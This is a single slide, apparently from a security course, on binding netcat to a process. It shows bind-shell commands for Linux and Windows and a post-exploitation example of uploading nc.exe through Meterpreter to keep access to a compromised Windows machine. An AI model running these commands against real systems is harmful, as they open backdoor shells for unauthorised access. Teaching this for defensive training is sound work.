

# Netcat: binding to process
Why bind to process?
Execute and interact with the bound program as if at the machine itself
-e switch: execute whatever program specified on the target machine
nc -l -p 12345 -e /bin/sh
Whoever connects to port 12345 will be served up a shell
On windows a similar command is
nc.exe -L -p 12345 -e c:\Windows\System32\cmd.exe
Example use
Windows machine has been successfully exploited, now need to maintain access. Netcat would need to be uploaded to System32 directory
Exploited with Meterpreter, so can upload files to remote system
Meterpreter > upload nc.exe c:\\windows\\system32
Once uploaded need to configure server to listen for connections
Meterpreter > nc -L -p 5777 -e cmd.exe